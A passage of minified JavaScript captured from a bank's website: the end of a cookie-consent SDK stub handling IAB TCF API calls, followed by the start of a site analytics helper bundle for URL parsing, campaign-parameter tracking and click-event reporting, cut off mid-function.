ce,otDataLayer:l.otDataLayer,regionRule:e,setAttributePolyfillIsActive:l.setAttributePolyfillIsActive,storageBaseURL:l.storageBaseURL,stubElement:i,urlParams:l.urlParams,userLocation:u.userLocation,gtmUpdated:l.gtmUpdated,previewMode:l.previewMode,charset:l.charset},l.jsonp(n,null)},this.intializeIabStub=function(){var t=window;l.iabTypeAdded?("IAB"===l.iabType?void 0===t.__cmp&&(window.__cmp=l.executeCmpApi):void 0===t.__tcfapi&&(window.__tcfapi=l.executeTcfApi),l.addIabFrame()):l.addBackwardIabFrame(),t.receiveOTMessage=l.receiveIabMessage,(t.attachEvent||window.addEventListener)("message",t.receiveOTMessage,!1)},this.addIabFrame=function(){var t=window,e="IAB"===l.iabType?"__cmpLocator":"__tcfapiLocator";!t.frames[e]&&(t.document.body?l.addLocator(e,"CMP"):setTimeout(l.addIabFrame,5))},this.addBackwardIabFrame=function(){var t=window,e="__cmpLocator",e=(!!t.frames[e]||(t.document.body?l.addLocator(e,"CMP"):setTimeout(l.addIabFrame,5)),"__tcfapiLocator");!t.frames[e]&&(t.document.body?l.addLocator(e,"TCF"):setTimeout(l.addIabFrame,5))},this.addLocator=function(t,e){var i=window,n=i.document.createElement("iframe");p(n,"display: none;",!0),n.name=t,n.setAttribute("title",e+" Locator"),i.document.body.appendChild(n)},this.receiveIabMessage=function(i){var n,a,o,s,t,e,r="string"==typeof i.data,p={};try{p=r?JSON.parse(i.data):i.data}catch(t){}p.__cmpCall&&"IAB"===l.iabType?(n=p.__cmpCall.callId,a=p.__cmpCall.command,t=p.__cmpCall.parameter,l.executeCmpApi(a,t,function(t,e){t={__cmpReturn:{returnValue:t,success:e,callId:n,command:a}};i.source.postMessage(r?JSON.stringify(t):t,i.origin)})):p.__cmpCall&&"IAB2"===l.iabType&&console.log("Expecting IAB TCF v2.0 vendor iFrame call; Received IAB TCF v1.1"),p.__tcfapiCall&&"IAB2"===l.iabType?(o=p.__tcfapiCall.callId,s=p.__tcfapiCall.command,t=p.__tcfapiCall.parameter,e=p.__tcfapiCall.version,l.executeTcfApi(s,t,function(t,e){t={__tcfapiReturn:{returnValue:t,success:e,callId:o,command:s}};i&&i.source&&i.source.postMessage&&i.source.postMessage(r?JSON.stringify(t):t,"*")},e)):p.__tcfapiCall&&"IAB"===l.iabType&&console.log("Expecting IAB TCF v1.1 vendor iFrame call; Received IAB TCF v2.0")},this.executeCmpApi=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];l.iabType="IAB";var i=t[0],n=t[1],a=t[2];if("function"==typeof a&&i)if(u.isStubReady&&u.IABCookieValue)switch(i){case"ping":l.getPingRequest(a,!0);break;case"getConsentData":l.getConsentDataRequest(a);break;default:l.addToQueue(i,n,a)}else l.addToQueue(i,n,a)},this.executeTcfApi=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(l.iabType="IAB2",!t.length)return window.__tcfapi.a||[];var i=t[0],n=t[1],a=t[2],o=t[3];"function"==typeof a&&i&&("ping"===i?l.getPingRequest(a):l.addToQueue(i,n,a,o))},this.addToQueue=function(t,e,i,n){var a=window,o="IAB"===l.iabType?"__cmp":"__tcfapi";a[o].a=a[o].a||[],a[o].a.push([t,e,i,n])},this.getPingRequest=function(t,e){var i,n;void 0===e&&(e=!1),t&&(n=!(i={}),"IAB"===l.iabType?(i={gdprAppliesGlobally:u.oneTrustIABgdprAppliesGlobally,cmpLoaded:e},n=!0):"IAB2"===l.iabType&&(i={gdprApplies:u.oneTrustIABgdprAppliesGlobally,cmpLoaded:!1,cmpStatus:"stub",displayStatus:"stub",apiVersion:"2.0",cmpVersion:void 0,cmpId:void 0,gvlVersion:void 0,tcfPolicyVersion:void 0},n=!0),t(i,n))},this.getConsentDataRequest=function(t){t&&u.IABCookieValue&&t({gdprApplies:u.oneTrustIABgdprAppliesGlobally,hasGlobalScope:u.hasIABGlobalScope,consentData:u.IABCookieValue},!0)},this.initConsentSDK()}var m=new l;return t.OtSDKStub=l,t.otSdkStub=m,t}({});


--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/global/js/analytics/markets/ug-event-listener.min.js?ver=c037feb
body_size: 17634
content:
!function a(r,o,i){function l(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(c)return c(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return l(r[t][1][e]||e)},n,n.exports,a,r,o,i)}return o[t].exports}for(var c="function"==typeof require&&require,e=0;e<i.length;e++)l(i[e]);return l}({1:[function(j,q,e){"use strict";function s(e,t){var n,a,r,o,i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(i)return a=!(n=!0),{s:function(){i=i.call(e)},n:function(){var e=i.next();return n=e.done,e},e:function(e){a=!0,r=e},f:function(){try{n||null==i.return||i.return()}finally{if(a)throw r}}};if(Array.isArray(e)||(i=l(e))||t&&e&&"number"==typeof e.length)return i&&(e=i),o=0,{s:t=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,r,o,i,l=[],c=!0,s=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(a=o.call(n)).done)&&(l.push(a.value),l.length!==t);c=!0);}catch(e){s=!0,r=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw r}}return l}}(e,t)||l(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||l(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e,t){var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function t(t,e){var n,a=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)),a}function g(a){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach(function(e){var t,n;t=a,n=r[e=e],(e=function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(e){Object.defineProperty(a,e,Object.getOwnPropertyDescriptor(r,e))})}return a}Object.defineProperty(e,"__esModule",{value:!0}),e.validateInputNoSlider=e.validateInput=e.vLookup=e.urlBreakdown=e.updateAdobeUserData=e.updateAdobeArticleData=e.trim=e.triggerPopupViewedTagging=e.stepFieldErrorStatus=e.smoothScrollLinear=e.smoothScroll=e.sliderFieldErrorStatus=e.sliderErrorStatus=e.shouldCarryTrackingParams=e.setLocalStorageWithExpiry=e.setCookie=e.resetDynamicData=e.pmt=e.parseUrl=e.npv=e.matchHeight=e.isMobile=e.isInternalDomain=e.isForm=e.isEmpty=e.initializeSlider=e.handleSearchAnalytics=e.handleProductsObj=e.handleProductCalculatorSubmit=e.handlePersistentBarScroll=e.handleCalculatorAnalytics=e.handleAnalyticsCTA=e.getUrlParamName=e.getQueryParam=e.getPosition=e.getPageUrl=e.getPageContext=e.getOuterHeight=e.getMileStoneRange=e.getLocalStorageWithExpiry=e.getIntExtCampaignInfo=e.getHorizontalPosition=e.getFormattedNumber=e.getDuration=e.getDeviceDetails=e.getCurrentEnvironment=e.getCurrentCountry=e.getCtaType=e.getCtaContext=e.getCookie=e.getCampaignInfoV2=e.getCampaignInfoV1=e.getCampaignInfo=e.getAssetDomain=e.getAccordionHeading=e.formatNumbersWithTwoDecimalPlaces=e.fireCalculatorGA=e.extractQueryParams=e.extendedPMT=e.extend=e.excelIRR=e.detectOS=e.debounceEvents=e.daysInThisMonth=e.convertQueryStringToJsonObject=e.convertNumbers=e.convertMonthsToYearsAndMonths=e.changeURL=e.calculateYearMonth=e.calculateRanges=e.calculatePresentValue=e.calculatePV=e.calculatePMT=e.calculateNPER=e.calculateIRR=e.calculateFutureValue=e.calculateEIR=e.calculateDerivative=e.calculateAnnualRate=e.calcElementLocation=e.bundleParam=e.browserDetect=e.applyCookieParams=e.IPMT=void 0,window.scCommonConstants||(window.scCommonConstants={DEVELOPMENT:"development",PREVIEW:"preview",PRODUCTION:"production",STAGING:"staging",PERSONAL:"personal",PRIORITY:"priority",BUSINESS:"business",CORPORATE:"corporate",PRIVATE:"private",COMMERCIAL:"commercial",LANGUAGES:["en","zh"],ALLOWABLE_QUERYSTRING:{scb:["subChanCode","camp_id","pid","promoCode","promo","referId","instance","state","utm_source","utm_medium","utm_campaign","utm_term","utm_content","GiPrm","productName","truspleBuyerId","CTID","intcid","aggregator_code","aggregator_type","aggregator_instance","refer-id","employer-code"],others:["gclid","gclsrc"],"form-urls":["/(.*/apply/)|(.form(s)?.online.standardchartered.com.)|(.online.form(s)?.standardchartered.com.)|(.sc.com/retail/.)|(.myinfosg.api.gov.sg/)|(.myinfo.gov.sg/)|(.origination.sc.com/)|(.ibank.standardchartered.com)|(.onlineforms.standardchartered.com)|(.ebank.standardchartered.com)|(.service.standardchartered.com)|(.scb-sg.onelink.me)|(.onlinecasa.standardchartered.com)/gi;"],"partner-urls":["https://www.royalsundaram.in/.*","https://www.maxbupa.com/.*","https://www.bharti-axagi.co.in/.*","https://www.iciciprulife.com/.*","https://www.einsure.allianz.com.sg/.*","https://www.allianz-travel-insure.com.sg/.*","https://www.lin.ee/.*","scmobile://communication-hub/","https://www.piapp.com/.*"]},URL_OBJ:["cmsdev","preview","standardchartered","sc","com","av","assets","global","development","staging","digital","https","cmsstage","cms","dev","zoo"]});function x(e){var t=(e=k(e)).search,n=e.pathname.split("/"),a=e.hash,r={sgbeta:"sg"};return(t={domain:null,country:null,language:null,category:null,segment:"personal",subcategory:null,slug:null,queryString:t=t&&0===t.indexOf("?")?t.slice(1):t,hash:null,pathname:document.location.pathname}).domain=e.hostname,t.country=n[1],t.language="en","cn"!==t.country&&"tw"!==t.country||(t.language="zh"),n[2]&&(t.category=n[2],2===n[2].length)&&(t.language=n[2],t.category=n[3]),""!==n[n.length-1]&&"index.html"!==n[n.length-1]?t.slug=n[n.length-1]:t.slug=n[n.length-2],t.slug?-1!==t.slug.indexOf(".")?(e=t.slug.split("."),t.name=e[0],t.extension=e[1]):(t.name=t.slug,t.extension=""):(t.slug="",t.name="",t.extension=""),n.length<=4&&-1!==window.scCommonConstants.LANGUAGES.indexOf(t.slug)&&(t.slug=t.country),a&&(t.hash=a),5<=n.length&&(t.subcategory=n[3]),t.pathname&&-1!==t.pathname.indexOf("priority")?t.segment="priority":t.pathname&&-1!==t.pathname.indexOf("business")&&(t.segment="business"),r[t.country]&&(t.country=r[t.country]),t}function r(){var e=document.title,t=document.querySelector('meta[name="sc:country"]'),n=document.querySelector('meta[name="sc:language"]'),a=document.querySelector('meta[name="sc:segment"]'),r=document.querySelector('meta[name="sc:categories"]'),o=document.querySelector('meta[name="sc:subcategories"]'),i=document.querySelector('meta[name="sc:page-slug"]'),l={title:null,country:null,language:null,segment:null,category:null,subcategory:null,slug:null};return e&&(l.title=e),t&&(l.country=t.getAttribute("content")),n&&(l.language=n.getAttribute("content")),l.language||(e=document.documentElement.lang)&&(l.language=e.split("-")[0].toLowerCase()),a&&(l.segment=a.getAttribute("content")),r&&(l.category=r.getAttribute("content")),o&&(l.subcategory=o.getAttribute("content")),i&&(l.slug=i.getAttribute("content")),A(x(window.location.href),l)}function f(){var e=r();return e.country||x(window.location.href).country}function i(e){return e?e.trim():""}function p(e){if(!e)return"left";var t=Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.documentElement.clientWidth),n=f();if("hk"!==n&&"sg"!==n&&"ae"!==n)return e<t/2?"left":"right";for(var a=[{name:"left",depth:30},{name:"sg"===n||"ae"===n?"center":"middle",depth:70},{name:"right",depth:100}],r=100*e/t,o=0;o<a.length;o++)if(r<a[o].depth)return a[o].name}function v(e){var t,n=e+"=";try{t=decodeURIComponent(document.cookie)}catch(e){return null}for(var a=t.split(";"),r=0;r<a.length;r++){for(var o=a[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(n))return o.substring(n.length,o.length)}return null}function O(e){var t=localStorage.getItem(e);return t?(t=JSON.parse(t),(new Date).getTime()>t.expiry?(localStorage.removeItem(e),null):t.value):null}function h(e){if(!e)return"";if(e.closest(".c-modal")||e.closest(".sc-modal"))return"middle";if("string"==typeof e.className&&void 0!==e.className.includes&&(-1!==e.className.indexOf("sc-card-comparator__compare-btn")||-1!==e.className.indexOf("sc-card-comparator__card-remove")))return"bottom";var t=null!=(t=null!=(t=e.closest("a"))?t:e.closest("label"))?t:e,t=100*parseInt(C(t),10),n=((null!=(a=null!=(a=null!=(a=null!=(a=null!=(a=null!=(a=e.closest(".sc-persistent-bar"))?a:e.closest(".m-persistent-bootom-bar"))?a:e.closest(".sc-wealthsaver-calc__sticky"))?a:e.closest(".sc-ft-calc__sticky"))?a:e.closest(".sc-miles-calc__total-result--sticky"))?a:e.closest(".sc-bundled-products__sticky-outer"))?a:e.closest(".sc-bundled-products-sticky__sticky"))?t=100*parseInt(window.scrollY+window.innerHeight,10):e.closest(".m-persistent-bar")&&(t=100*parseInt(window.scrollY+70,10)),[{name:"top",depth:30},{name:"middle",depth:70},{name:"bottom",depth:100}]),a=Math.max(document.body.clientHeight,window.outerHeight);if(a<=0)return"";for(var r=t/a,o=0;o<n.length;o++)if(r<n[o].depth)return n[o].name;return"string"==typeof e.parentNode.parentNode.className&&void 0!==e.parentNode.parentNode.className.includes&&-1!==e.parentNode.parentNode.className.indexOf("sc-hdr__search")?"top":"bottom"}function c(){var e=window.scCommonConstants.URL_OBJ,t=_().domain;return-1!==t.indexOf(e[3]+"."+e[4])?t===e[0]+"."+e[3]+"."+e[4]?window.scCommonConstants.DEVELOPMENT:t===e[12]+"."+e[3]+"."+e[4]?window.scCommonConstants.STAGING:t===e[13]+"."+e[3]+"."+e[4]?window.scCommonConstants.PREVIEW:window.scCommonConstants.PRODUCTION:t===e[1]+"."+e[2]+"."+e[4]?_().pathname.match("^/staging")?window.scCommonConstants.STAGING:_().pathname.match("^/development")?window.scCommonConstants.DEVELOPMENT:window.scCommonConstants.PREVIEW:window.scCommonConstants.DEVELOPMENT}function d(e){for(var t=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,n=["cid"],a=(t="in"!=e&&"pk"!=e&&"hk"!=e?t:["aggregator_code","aggregator_type","aggregator_instance","intcid","subChanCode","referId","instance","camp_id","pid","promoCode","promo","state"]).length,r="",o="",i=[],l=window.location.search,c="",s="",u=((l=l&&l.substring(1))&&(i=l.split("&")),!1),d=0;d<a;d++){var m=v(t[d]),g=O(t[d]);if(m||g)u=!0,r&&o&&(r+=":",o+=":"),r+=t[d],o+=m||g;else if(r&&(r+=":",o+=":"),r+=t[d],i.length){for(var f=!1,p=void 0,h=0;h<i.length;h++)if((p=i[h].split("="))[0].toLowerCase()==t[d]){f=!0;break}f?(u=!0,o+=p[1]):o+="na"}else o+="na"}if(i.length)for(var b=0;b<i.length;b++){var y=i[b].split("=");-1!==t.indexOf(y[0])||"hk"===e&&-1===n.indexOf(y[0])||(""!=s&&(c+=":",s+=":"),c+=y[0],s+=y[1])}return o=u||"in"!=e&&"hk"!=e?(r=r.toLowerCase(),o.toLowerCase()):r="",c||(c=c.toLowerCase(),s=s.toLowerCase()),{intName:r,intVal:o,extName:c,extVal:s}}function b(e,t){var n=f();if("hk"!==n&&"sg"!==n&&"ae"!==n&&"undefined"==typeof nitroEnabled)return t&&t.closest("header")?"nav-link":t&&t.closest(".sc-banner__content")?"masthead-button":t&&t.closest(".sc-banner-slider__thumbnail")||t&&t.closest(".sc-benefits-slider-tab__tabs-0")?"button":t&&t.closest(".sc-banner-przn-block")?"widget-button":t&&t.closest(".sc-filter__btn")?"button":t&&t.closest(".sc-quick-tools__links")?"quick-link":t&&t.closest(".sc-filter")||t&&t.closest(".sc-digital-guide .splide")||t&&t.closest(".sc-benefits-slider-tab__tab")?"button":t&&t.closest(".sc-footer")?"footer-link":t&&t.closest(".sc-persistent-bar")?"persistent-bar-link":"link";if(t){if(t.closest(".sc-meganav__hamburger, .sc-meganav__close-button, .sc-meganav__login-btn, .sc-meganav__login-close, .c-button, .sc-btn"))return"button";if(t.closest(".sc-meganav__btn-search-mbl"))return"search";if(t.closest("header"))return"nav-link";if(t.closest(".sc-recommend .sc-filter__btn, .sc-mgm-referral .sc-filter__btn, .sc-digital-guide__tab-item, .sc-tab-minimal__head-button, .sc-right-tab .splide__slide, .sc-tab__item"))return"tab";if(t.closest(".sc-accordion__label, .sc-faq-two-column__label, .sc-faq__accordion-label, .c-plus-minus-accordion___item")&&!t.closest("a"))return"accordion";if(t.closest(".sc-quick-tools, .m-quick-links"))return"quick-links"}return"link"}function m(e,t){if(""===t||!t)return 0;var t=t.toString(),n=!1,a=(t.startsWith("-")&&(n=!0,t=t.slice(1)),[]),r=null;if(e&&2===Number(e.getAttribute("data-comma-format"))){-1!==t.indexOf(".")?(a=(e=t.split("."))[0].split("").reverse(),r=e[1]):a=t.split("").reverse();var o="";if(3<a.length){for(var o=a.splice(0,3).join(""),i=0;i<a.length;i++)i%2==0&&(o+=","),o+=a[i];o=o.split("").reverse().join("")}else o=a.reverse().join("");return r&&(o+=".".concat(r)),o=n?"-"+o:o}-1!==t.indexOf(".")?(a=(e=t.split("."))[0].split("").reverse(),r=e[1]):a=t.split("").reverse();for(var l="",c=0;c<a.length;c++)0<c&&c%3==0&&(l+=","),l+=a[c];return l=l.split("").reverse().join(""),r&&(l+=".".concat(r)),l=n?"-"+l:l}function y(e){var t;return e?(t=e.offsetHeight,1<arguments.length&&void 0!==arguments[1]&&!arguments[1]?t:(t+=parseInt(window.getComputedStyle(e).getPropertyValue("margin-top")))+parseInt(window.getComputedStyle(e).getPropertyValue("margin-bottom"))):0}function w(e,t){if(!e)return"";var n,a="",r=s(e.split("&"));try{for(r.s();!(n=r.n()).done;){var o=u(n.value.split("="),2),i=o[0],l=o[1];if(i===t){a=l;break}}}catch(e){r.e(e)}finally{r.f()}return a}function S(e,t){for(var n=0,a=1,r=0;r<e.length;r++)0<r&&(a*=1+t),n+=e[r]/a;return n}e.urlBreakdown=x;var k=function(e){var t=document.createElement("a");return t.href=e,e="mailto:"==t.protocol||"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,{href:t.href,protocal:t.protocol,hostname:t.hostname,port:t.port,pathname:-1!==t.hash.indexOf("?")?e+t.hash:e,rawpath:e,query:t.query||t.search,search:t.query||t.search,hash:t.hash,host:t.host}},A=(e.parseUrl=k,e.getPageContext=r,function(t,n){return Object.keys(n).forEach(function(e){t[e]=n[e]}),t}),_=(e.extend=A,e.getCurrentCountry=f,e.trim=i,e.isInternalDomain=function(e,t){if(E(t))return!0;for(var n=[/^myinfosg.api.gov.sg$/,/^sc.com$/,/^.*\.sc\.com$/,/^standardchartered.com$/,/^.*\.standardchartered\.com/,/^.*\.standardchartered\.com\..*/,/^standardchartered\.co\..*$/,/^.*\.standardchartered\.co\..*$/,/www.wowmanhattan.com.sg/,/saml.singpass.gov.sg/,/scb-sg.onelink.me/,/#null/],a=0;a<n.length;a++)if(n[a].test(e))return!0;var r=window.scCommonConstants.ALLOWABLE_QUERYSTRING["partner-urls"];return!(!Array.isArray(r)||0===r.length)&&(!(r=r.some(function(e){return new RegExp("^".concat(e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")),"i").test(t)}))&&!document.querySelector('[data-modal-id="external-links-disclaimer"]')||r)},e.getHorizontalPosition=p,e.getCookie=v,e.setCookie=function(e,t,n){var a,r="",o="";if(t&&((a=new Date).setTime(a.getTime()+24*t*60*60*1e3),r="; expires="+a.toUTCString()),n&&(o=";path="+n),e)for(var i in e)e.hasOwnProperty(i)&&(document.cookie=i+"="+e[i]+r+o)},e.getLocalStorageWithExpiry=O,e.calcElementLocation=h,e.getCurrentEnvironment=c,r),C=(e.getPageUrl=_,e.getIntExtCampaignInfo=d,function(e){if(!e)return"";for(var t=0;e;)t+=e.offsetTop-e.scrollTop+e.clientTop,e=e.offsetParent;return t}),E=(e.getPosition=C,e.detectOS=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/iPad|iPhone|iPod/.test(e)&&!window.MSStream?"iOS":/android/i.test(e)?"Android":"Unknown"},e.getCtaType=b,e.handleAnalyticsCTA=function(e){var t,n,a,r,o,i,l,c,s,u,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",m=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||(d=d||e.target.closest("a"),o=m.ctaType,i=m.ctaPosition,s=m.xLinkRegion,r=m.customLinkText,t=m.linkName,n=m.context,c=m.associatedContext,l=m.event,m=m.customFilter,a=f(),o=o||(d?b(d.className,e.target):"link"),i=i||h(e.target),s=s||p(e.clientX),!r&&d&&(r=null==(e=null!=(e=null!=(e=d.getAttribute("title"))?e:d.innerText)?e:d.textContent)?void 0:e.trim().toLowerCase()),t=t||(document.querySelector("title")&&document.querySelector("title").innerText?document.querySelector("title").innerText.toLowerCase():"na"),n=n||M(d),c&&(n=n?"".concat(n,"-").concat(c):c),l=l||"ctaClick",e=s+" "+i,d="sg"!==a&&"ae"!==a?i:e,"undefined"==typeof eddlEnabled?(digitalData.ctaName=r,digitalData.ctaPosition=i,"undefined"!=typeof _satellite&&"function"==typeof _satellite.track&&_satellite.track("callToAction")):(s=(c=document.querySelector("title"))&&c.innerText?c.innerText.toLowerCase():"na","sg"===a||"ae"===a?(u=g(g({},digitalData),{},{event:l,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):u.customLinkClick={customLinkText:"undefined"!=typeof nitroEnabled?n:r||s,customLinkPosition:e,customLinkType:o}):"hk"===a?(u=g(g({},digitalData),{},{event:l,title:r,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):(u.ctaName="undefined"!=typeof nitroEnabled?n:r||s,u.ctaPosition=e,u.ctaType=o)):(u=g(g({},digitalData),{},{event:l,title:r,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):u.customLinkClick={customLinkText:"undefined"!=typeof nitroEnabled?n:r,customLinkRegion:e,customLinkType:o,customLinkName:t},u.ctaName="undefined"!=typeof nitroEnabled?n:r||s,u.ctaPosition=d,u.ctaType=o),scAnalyticsDataArray.push(u)))},e.handleSearchAnalytics=function(e,t,n){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||((e=g(g({},digitalData),{},{event:e,title:document.title,href:window.location.href,context:t})).page.search=n,scAnalyticsDataArray.push(e))},e.calculateRanges=function(e,t){var n={monthlyIncome:[{start:0,end:1e4},{start:1e4,end:2e4},{start:2e4,end:3e4},{start:3e4,end:4e4},{start:4e4,end:5e4},{start:5e4,end:6e4},{start:6e4,end:7e4},{start:7e4,end:8e4},{start:8e4,end:9e4},{start:9e4,end:1e5},{start:1e5,end:11e4},{start:11e4,end:12e4},{start:12e4}],loanAmount:[{start:0,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e5,end:4e5},{start:4e5,end:5e5},{start:5e5,end:6e5},{start:6e5,end:7e5},{start:7e5,end:8e5},{start:8e5,end:9e5},{start:9e5,end:1e6},{start:1e6,end:2e6},{start:2e6,end:3e6},{start:3e6,end:4e6},{start:4e6,end:5e6},{start:5e6,end:6e6},{start:6e6,end:7e6},{start:7e6,end:8e6},{start:9e6,end:1e7},{start:1e7}],repaymentAmount:[{start:0,end:2e4},{start:2e4,end:5e4},{start:5e4,end:1e5},{start:1e5,end:15e4},{start:15e4,end:2e5},{start:2e5,end:25e4},{start:25e4,end:3e5},{start:3e5,end:35e4},{start:35e4}],dailyBalance:[{start:0,end:2e3},{start:2e3,end:5e3},{start:5e3,end:1e4},{start:1e4,end:15e3},{start:15e3,end:2e4},{start:2e4,end:25e3},{start:25e3,end:3e4},{start:3e4,end:35e3},{start:35e3,end:5e4},{start:5e4,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e6,end:5e5},{start:5e5,end:75e4},{start:75e4,end:1e6},{start:1e6}],apr:[{start:0,end:2},{start:2,end:5},{start:5,end:7},{start:7,end:10},{start:10,end:15},{start:15,end:20},{start:20,end:25},{start:25}],annualIncome:[{start:0,end:12e4},{start:12e4,end:24e4},{start:24e4,end:36e4},{start:36e4,end:48e4},{start:48e4,end:6e5},{start:6e5,end:72e4},{start:72e4,end:84e4},{start:84e4,end:96e4},{start:96e4,end:108e4},{start:108e4,end:12e5},{start:12e5,end:132e4},{start:132e4,end:144e4},{start:144e4}],age:[{start:0,end:18},{start:18,end:25},{start:25,end:35},{start:35,end:45},{start:45,end:55},{start:55,end:65},{start:65,end:75},{start:75}],transactionAmount:[{start:0,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e5,end:4e5},{start:4e5,end:5e5},{start:5e5,end:6e5},{start:6e5,end:7e5},{start:7e5,end:8e5},{start:8e5,end:9e5},{start:9e5,end:1e6},{start:1e6,end:15e5},{start:15e5,end:2e6},{start:2e6,end:3e6},{start:3e6}],totalSpend:[{start:0,end:1e3},{start:1e3,end:2e3},{start:2e3,end:3e3},{start:3e3,end:4e3},{start:4e3,end:5e3},{start:5e3,end:6e3},{start:6e3,end:7e3},{start:7e3,end:8e3},{start:8e3,end:9e3},{start:9e3,end:1e4},{start:1e4}]},a=t;if(a)for(var r=parseInt(a.toString().replace(/,/g,""),10),o=0;o<n[e].length;o++){var i=n[e][o].start,l=n[e][o].end;if(i<=r&&(!l||r<l)){if("monthlyIncome"===e){a=l?0==i?i+"-lt"+(Math.abs(l)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(l)/1e3).toFixed()+"k":"ge120k";break}if("loanAmount"===e){a=l?0==i?i+"-lt"+(Math.abs(l)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(1e6==l?"1m":(Math.abs(l)/1e3).toFixed()+"k"):"ge1m";break}if("transactionAmount"===e){a=l?0==i?i+"-lt"+(Math.abs(l)/1e3).toFixed()+"k":(1e6<=i?Math.abs(i)/1e6+"m-lt":(Math.abs(i)/1e3).toFixed()+"k-lt")+(1e6<=l?Math.abs(l)/1e6+"m":(Math.abs(l)/1e3).toFixed()+"k"):"ge3m";break}if("annualIncome"===e){a=l?0==i?i+"-lt"+(Math.abs(l)/1e3).toFixed()+"k":(1e6<=i?Math.abs(i)/1e6+"m-lt":(Math.abs(i)/1e3).toFixed()+"k-lt")+(1e6<=l?Math.abs(l)/1e6+"m":(Math.abs(l)/1e3).toFixed()+"k"):"ge1.44m";break}if("repaymentAmount"===e){a=l?0==i?i+"-lt"+(Math.abs(l)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(l)/1e3).toFixed()+"k":"ge350k";break}if("dailyBalance"===e){a=l?0==i?i+"-lt"+(Math.abs(l)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(l)/1e3).toFixed()+"k":"ge1m";break}if("apr"===e){a=l?0==i?i+"-lt"+l:i+"%-lt"+l+"%":"ge25%";break}if("age"===e){a=l?i+"-lt"+l:"ge75";break}if("totalSpend"===e){a=l?0==i?i+"-lt"+(Math.abs(l)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(l)/1e3).toFixed()+"k":"ge10k";break}}}else a="na";return a},e.handleCalculatorAnalytics=function(e,t){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||(e=g(g({},digitalData),{},{calculator:{name:e,fields:t},user:{userInfo:{userStatus:"guest",userType:"NTB"}},event:"calculatorSubmit",title:document.title,href:window.location.href}),scAnalyticsDataArray.push(e))},e.debounceEvents=function(n,a){var r=null;return function(){var 